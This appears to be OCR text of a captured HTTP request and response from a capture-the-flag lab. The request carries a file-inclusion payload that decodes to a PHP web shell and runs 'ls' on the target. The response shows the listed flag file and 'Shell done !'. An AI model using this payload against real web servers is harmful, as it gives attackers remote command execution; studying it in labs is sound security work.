 Request
Pretty Raw Hex
\n
1 GET /index.php?cmd=ls+/home/snare&page=
PHP://filter/convert.base64-decode/resource=data:/
/plain/text,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZW
NobyAnU2hlbGwgZG9uZSAhJzsgPz4+.php HTTP/1.1
2 Host: 10.150.150.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
index.php?page=about">
About Us
</a>
38 </li>
39 <li class="nav-item">
40 <a class="nav-link " href="
index.php?page=contact">
Contact
</a>
41 </li>
42 </ul>
43 </div>
44
45 <div class="container" id="main-content">
46
47 FLAG1.txt
48 Shell done !)a
</div>
49
50 <div class="footer">
51 &copy; 2024
</div>
52 </body>
53 </html>
54